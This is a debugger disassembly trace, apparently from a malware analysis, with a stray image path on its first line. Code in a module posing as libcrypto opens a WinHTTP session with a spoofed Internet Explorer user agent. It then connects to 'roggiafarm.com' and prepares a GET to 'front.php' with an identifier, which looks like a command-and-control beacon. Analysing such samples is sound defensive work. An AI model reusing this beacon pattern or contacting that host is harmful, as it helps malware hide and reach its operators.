 push 0
push dword ptr ss:[ebp-38] [ebp-38]:L"Mozilla/5.0 (Windows NT 6.3; Trident/7.0; Touch; rv:11.0) like Gecko"
call dword ptr ds:[<WinHttpOpen>]
mov esi,eax
mov dword ptr ss:[ebp-18],esi
test esi,esi
je libcrypto-1_1-x64_0000026988e80000.7
push 2BF20
push 2BF20
push 2BF20
push 2BF20
push esi
call dword ptr ds:[<WinHttpSetTimeouts>]
push 0
push 50
push dword ptr ss:[ebp-3C] [ebp-3C]:L"roggiafarm.com"
push esi
call dword ptr ds:[<WinHttpConnect>]
mov dword ptr ss:[ebp-1C],eax
test eax,eax
je libcrypto-1_1-x64_0000026988e80000.7
push 0
push 0
push 0
push 0
push dword ptr ss:[ebp-40] [ebp-40]:L"front.php?a=YGcyaiqI3QjyRIi&id=0"
push libcrypto-1_1-x64_0000026988e80000 78917C:L"GET"
push eax
call dword ptr ds:[<WinHttpOpenRequest>]
mov ebx,eax ebx:"front.php?a=YGcyaiqI3QjyRIi&id=0"
mov dword ptr ss:[ebp-20],ebx
test ebx,ebx ebx:"front.php?a=YGcyaiqI3QjyRIi&id=0"